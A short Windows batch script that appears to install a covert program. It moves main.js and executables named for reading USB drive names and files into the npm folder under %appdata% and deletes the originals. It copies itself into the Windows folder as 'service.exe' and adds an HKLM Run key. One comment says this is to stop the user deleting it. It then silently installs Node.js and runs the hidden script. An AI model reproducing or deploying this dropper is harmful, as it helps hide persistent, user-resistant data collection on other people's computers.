 rem made by zhoushoujian on 2018/10/28
@echo off
ver
echo %date% %time%
rem 检测如果不是64位系统，直接退出程序
if not exist "%SystemDrive%\Program Files (x86)" exit
rem 准备操作
echo prepare task...
rem if exist %~dp0\node_modules xcopy /e /i /y  %~dp0\node_modules %appdata%\npm\node_modules
rem if exist %~dp0\node_modules rmdir /s /q %~dp0\node_modules
if not exist %appdata%\npm mkdir %appdata%\npm
if exist %~dp0\main.js copy %~dp0\main.js %appdata%\npm\main.js
if exist %~dp0\main.js del /f /q  %~dp0\main.js
if exist %~dp0\getUDiskName.exe copy %~dp0\getUDiskName.exe %appdata%\npm\getUDiskName.exe
if exist %~dp0\getUDiskName.exe del /f /q  %~dp0\getUDiskName.exe
if exist %~dp0\getUDiskFiles.exe copy %~dp0\getUDiskFiles.exe %appdata%\npm\getUDiskFiles.exe
if exist %~dp0\getUDiskFiles.exe del /f /q  %~dp0\getUDiskFiles.exe
if exist %~dp0\iconv-lite.exe copy %~dp0\iconv-lite.exe %appdata%\npm\iconv-lite.exe
if exist %~dp0\iconv-lite.exe del /f /q  %~dp0\iconv-lite.exe
if exist %~dp0\nodex64.msi copy %~dp0\nodex64.msi %appdata%\npm\nodex64.msi
if exist %~dp0\nodex64.msi del /f /q  %~dp0\nodex64.msi
echo prepare task finish!
rem 拷贝主程序到其他目录并设置开机自启，防止用户手动删除这个文件
if not exist %windir%\service.exe copy %~dp0\service.exe %windir%\service.exe
REG ADD HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /v service /t REG_SZ /d "%windir%\service.bat"
rem 检测nodejs是否已经安装过了，如果装过了就不再安装，加快程序运行
if exist "%SystemDrive%\Program Files\nodejs" goto run
start /wait "" %appdata%\npm\nodex64.msi /quiet
:run
rem 检测ascil到utf8的转码库是否存在，不存在就在线安装，存在就不再安装
if exist "%appdata%\npm\node_modules\iconv-lite\README.md" goto runjs
call "%appdata%\npm\iconv-lite.exe"
:runjs
rem 运行js程序
if exist "%SystemDrive%\Program Files\nodejs"  node %appdata%\npm\main.js